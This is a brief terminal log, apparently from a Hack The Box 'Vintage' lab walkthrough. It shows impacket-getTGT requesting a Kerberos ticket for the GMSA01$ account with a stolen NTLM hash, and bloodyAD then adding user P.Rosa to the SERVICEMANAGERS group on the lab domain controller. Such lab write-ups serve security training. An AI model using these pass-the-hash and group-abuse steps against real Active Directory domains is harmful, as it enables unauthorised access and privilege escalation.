 ┌──(annabelle㉿archlinux)-[~/Desktop]
└─$ impacket-getTGT "VINTAGE.HTB/GMSA01$" -hashes :a317f224b45046c1446372c4dc06ae53 -dc-ip 10.10.11.45
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in GMSA01$.ccache
┌──(annabelle㉿archlinux)-[~/Desktop]
└─$ export KRB5CCNAME=GMSA01\$.ccache
┌──(annabelle㉿archlinux)-[~/Desktop]
└─$ bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k add groupMember "SERVICEMANAGERS" "P.Rosa"
[+] P.Rosa added to SERVICEMANAGERS